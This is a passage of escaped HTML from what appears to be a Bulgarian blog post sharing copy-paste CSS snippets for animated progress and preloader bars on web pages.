class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #026c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#26c6da));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#26c6da', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EТрети вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"preloaderbar show active\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;span class=\"bar\"\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ez-index: 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 50px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: -4px\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-indent: -9999px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #23b7e5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: inherit;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: movingbar 0.75s infinite\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 